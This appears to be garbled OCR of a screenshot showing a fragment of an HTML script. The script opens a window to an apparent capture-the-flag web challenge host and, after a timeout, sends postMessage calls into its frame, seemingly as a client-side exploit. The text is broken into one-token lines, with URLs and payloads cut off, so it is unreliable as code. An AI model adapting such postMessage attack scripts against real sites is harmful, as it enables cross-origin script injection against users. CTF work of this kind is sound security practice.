
    <
body
        <
script
const
w
=
 window.
open
(
'https://sappy-we
setTimeout
w
.
frames
[
0
].
postMessage
(
                }`
, 
'https://sappy-web.2024.ctfcomp
w
.
frames
[
0
].
postMessage
(
                }`
, 
'https://sappy-web.2024.ctfcomp
            }, 
2000
        </
script